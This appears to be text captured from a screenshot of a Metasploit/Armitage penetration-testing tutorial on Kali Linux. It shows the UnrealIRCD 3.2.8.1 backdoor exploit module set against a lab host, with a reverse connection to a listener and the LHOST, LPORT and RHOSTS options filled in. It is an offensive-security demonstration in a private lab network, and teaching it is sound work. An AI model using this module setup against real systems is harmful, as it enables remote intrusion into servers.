 armitage-ArmitageMain
2
kali@kali: ~
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.6
10.0.2.15
10.0.2.4
Attack10.0.2.6
UnrealIRCD 3.2.8.1 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the Unreal IRCD 3.2.8.1
download archive. This backdoor was present in the Unreal3.2.8.1.tar.gz archive
between November 2009 and June 12th 2010.
Option Value
LHOST 10.0.2.8
LPORT 5213
RHOSTS + 10.0.2.6
RPORT 6667
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Console X
URDUCOURSES.PK
msf6 >